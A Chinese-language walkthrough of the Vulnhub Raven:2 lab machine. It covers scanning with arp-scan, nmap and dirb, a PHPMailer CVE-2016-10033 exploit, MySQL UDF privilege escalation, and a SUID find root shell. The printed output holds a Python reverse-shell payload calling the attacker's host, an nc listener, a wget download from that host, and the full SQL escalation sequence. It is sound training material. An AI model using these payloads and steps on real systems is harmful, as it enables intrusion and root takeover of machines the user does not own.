Vulnhub Raven:2
主机发现
root@kali:~# arp-scan -l
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9 with 256 hosts (http://www.nta-monitor.com/tools/arp-scan/)
192.168.1.1 e0:45:6d:c8:43:79   (Unknown)
192.168.1.32    00:0c:29:12:96:8f   VMware, Inc.
192.168.1.15    08:d4:0c:85:f2:8c   Intel Corporate
192.168.1.50    70:85:40:a7:03:eb   (Unknown)
192.168.1.51    08:d4:0c:85:f2:8c   Intel Corporate
192.168.1.69    38:53:9c:99:f2:da   (Unknown)
192.168.1.229   f0:18:98:04:80:24   (Unknown)
192.168.1.92    28:fa:a0:9f:94:5f   (Unknown)

8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9: 256 hosts scanned in 2.285 seconds (112.04 hosts/sec). 8 responded
在192.168.1.32发现靶机。
端口探测
root@kali:~# nmap -A 192.168.1.32
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-28 08:07 EST
Nmap scan report for Raven (192.168.1.32)
Host is up (0.00052s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
|   1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
|   2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
|   256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
|_  256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
80/tcp  open  http    Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Raven Security
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version   port/proto  service
|   100000  2,3,4        111/tcp  rpcbind
|   100000  2,3,4        111/udp  rpcbind
|   100024  1          59830/udp  status
|_  100024  1          60361/tcp  status
MAC Address: 00:0C:29:12:96:8F (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.52 ms Raven (192.168.1.32)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.37 seconds
发现22,80和111端口是开放的,其中80端口运行了一个web应用。

目录猜解
使用dirb进行目录扫描
root@kali:~# dirb http://192.168.1.32

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Wed Nov 28 08:20:15 2018
URL_BASE: http://192.168.1.32/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.1.32/ ----
==> DIRECTORY: http://192.168.1.32/css/
==> DIRECTORY: http://192.168.1.32/fonts/
==> DIRECTORY: http://192.168.1.32/img/
+ http://192.168.1.32/index.html (CODE:200|SIZE:16819)
==> DIRECTORY: http://192.168.1.32/js/
==> DIRECTORY: http://192.168.1.32/manual/
+ http://192.168.1.32/server-status (CODE:403|SIZE:300)
==> DIRECTORY: http://192.168.1.32/vendor/
==> DIRECTORY: http://192.168.1.32/wordpress/
扫到几个一级目录,一个个查看下文件的内容。

在/vendor/目录下发现了两个有趣的东西:
http://192.168.1.32/vendor/PATH
可以看到flag1和绝对路径。
http://192.168.1.32/vendor/VERSION

同时目录下还存在一个PHPMailerAutoload.php的文件,配合起来看应该是使用了5.2.16版本的PHPMailer。
反弹SHELL
然后exploit-db.com搜索一波,发现了这个exp:
https://www.exploit-db.com/exploits/40974

简单修改一下exp:

顶部加上
# -*- coding: utf-8 -*-声明,否则注释里一大堆非ASCII字符会报错。修改

target为靶机IP地址,利用文件为contact.php。修改后门文件路径名称。也不知道为什么,用默认的backdoor.php总是利用不成功,把payload一顿瞎改还是不行,最后改成了shell.php居然就可以了=_=
- 修改反弹shell的地址为nc监听服务器的ip和端口。
然后执行exp
~/Downloads
▶ python 40974.py


 █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗
██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗
███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝
██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗
██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║
╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝
      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
 Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski

<MultipartEncoder: {'action': 'submit', 'message': 'Pwned', 'name': '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.1.30\\\',8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\\"/bin/sh\\",\\"-i\\"]);"""\'); ?>', 'email': '"anarcoder\\" -OQueueDirectory=/tmp -X/var/www/html/backdoor.php server" @protonmail.com'}>
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://192.168.1.32/contact.php
访问contact.php。

此时就会生成后门文件shell.php,开启nc服务器监听,访问靶机的shell.php,在服务器上得到反弹shell。
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.1.30] from Raven [192.168.1.32] 35173
/bin/sh: 0: can't access tty; job control turned off
$
查看一下文件,在/wordpress/wp-config.php得到数据库的密码。
$ ls
Security - Doc
about.html
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
shell.php
team.html
vendor
wordpress
$ cd wordpress
$ ls
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
$ cat wp-config.php

查看一下mysql的运行权限:
$ ps -ef|grep mysql
root        556      1  0 02:18 ?        00:00:00 /bin/sh /usr/bin/mysqld_safe
root        925    556  0 02:18 ?        00:00:01 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=root --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
www-data   1138   1123  0 02:29 ?        00:00:00 grep mysql
是以root的身份运行的,可以考虑通过mysql提权。
UDF提权
nc模式下的shell不支持su交互,先利用python提升到伪终端。
$ python -c "import pty;pty.spawn('/bin/bash')"
然后登入mysql,交互正常。

接着就是利用提权exp的利用了。
https://www.exploit-db.com/exploits/1518

参照注释一步步走。
- 编译生成so文件。
root@kali:~# gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.c -lc
root@kali:~# ls
40974.py  Documents  Music     Public         raptor_udf2.so  Videos
Desktop   Downloads  Pictures  raptor_udf2.c  Templates
- 从服务器下载so文件。
www-data@Raven:/var/www/html/wordpress$ cd /tmp
cd /tmp
www-data@Raven:/tmp$ wget 192.168.1.30/raptor_udf2.so
wget 192.168.1.30/raptor_udf2.so
converted 'http://192.168.1.30/raptor_udf2.so' (ANSI_X3.4-1968) -> 'http://192.168.1.30/raptor_udf2.so' (UTF-8)
--2018-11-30 03:29:34--  http://192.168.1.30/raptor_udf2.so
Connecting to 192.168.1.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19160 (19K) [application/octet-stream]
Saving to: 'raptor_udf2.so'

raptor_udf2.so      100%[=====================>]  18.71K  --.-KB/s   in 0s

2018-11-30 03:29:34 (286 MB/s) - 'raptor_udf2.so' saved [19160/19160]
- 执行sql语句,其中
dumpfile的路径要根据前面进程列出来的plugin目录(plugin-dir=/usr/lib/mysql/plugin)改动一下。
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed

mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.02 sec)

mysql> insert into foo values(load_file('/tmp/raptor_udf2.so'));
insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.01 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
<to dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)
- 利用自定义函数改变命令权限
select do_system('chmod u+s /usr/bin/find');
然后就可以利用find顺利提权了。
www-data@Raven:/tmp$ touch finn
touch finn

www-data@Raven:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

www-data@Raven:/tmp$ find finn -exec "/bin/sh" \;
find finn -exec "/bin/sh" \;

# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
打完收工。